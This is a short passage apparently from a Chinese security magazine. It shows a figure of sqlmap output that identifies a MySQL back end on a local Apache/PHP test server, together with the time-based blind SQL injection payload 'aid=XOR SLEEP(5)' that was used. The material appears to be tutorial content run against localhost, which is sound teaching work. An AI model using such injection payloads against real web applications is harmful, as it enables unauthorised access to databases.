 Payload: Submit=s&aid=XOR SLEEP(5)
---
[10:23:38] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.9, PHP 5.5.12
back-end DBMS: MySQL 5.0.12
[10:23:38] [INFO] fetched data logged to text files under 'C:\Users\zhaoqianwell\.sqlmap\output\127.
0.0.1'
[*] shutting down at 10:23:38
图 3-2-3
第 70 页/共 147 页 官方微博：http://t.qq.com/hackcto 出版日期：每月 15 日 电子杂志：免费